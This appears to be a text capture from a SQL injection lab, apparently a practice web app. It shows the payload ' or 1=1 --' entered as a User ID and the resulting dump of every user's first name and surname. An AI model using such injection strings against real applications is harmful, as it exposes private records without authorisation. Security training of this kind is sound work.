 User ID:
Submit
ID: ' or 1=1 --'
First name: admin
Surname: admin
ID: ' or 1=1 --'
First name: Gordon
Surname: Brown
ID: ' or 1=1 --'
First name: Hack
Surname: Me
ID: ' or 1=1 --'
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --'
First name: bob
Surname: smith